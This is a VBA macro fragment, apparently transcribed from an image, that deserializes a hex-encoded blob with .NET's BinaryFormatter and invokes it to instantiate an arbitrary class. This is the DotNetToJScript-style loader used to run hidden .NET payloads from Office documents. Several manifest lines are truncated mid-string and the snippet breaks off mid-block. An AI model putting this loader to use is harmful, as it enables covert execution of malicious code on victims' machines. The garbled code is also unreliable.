 Dim stm As Object, fmt As Object, al As Object
Set stm = CreateObject("System.IO.MemoryStream")
If stm Is Nothing Then
manifest = "<?xml version=""1.0"" encoding=""UTF-16"" standalone=""yes""?><assembly xmlns=""urn:schemas-microsoft-com:asm.v1"" manifestVersion=""1.0""><assemblyIdentity n
manifest = manifest & "ialization.Formatters.Binary.BinaryFormatter"" threadingModel=""Both"" name=""System.Runtime.Serialization.Formatters.Binary.BinaryFormatter"" runt
manifest = manifest & "llections.ArrayList"" runtimeVersion=""v2.0.50727"" /><clrClass clsid=""{8D907846-455E-39A7-BD31-BC9F81468347}"" progid=""System.Text.ASCIIEncoding
manifest = manifest & "Security.Cryptography.FromBase64Transform"" threadingModel=""Both"" name=""System.Security.Cryptography.FromBase64Transform"" runtimeVersion=""v2.0
manifest = manifest & "ersion=""v2.0.50727"" /></assembly>"
Set ax = CreateObject("Microsoft.Windows.ActCtx")
ax.ManifestText = manifest
Set stm = ax.CreateObject("System.IO.MemoryStream")
Set fmt = ax.CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
Set al = ax.CreateObject("System.Collections.ArrayList")
Else
Set fmt = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
Set al = CreateObject("System.Collections.ArrayList")
End If
Dim dec
dec = decodeHex(s)
For Each i In dec
stm.WriteByte i
Next i
stm.Position = 0
Dim n As Object, d As Object, o As Object
Set d = fmt.Deserialize_2(stm)
al.Add Empty
Set o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class)
If Err.Number <> 0 Then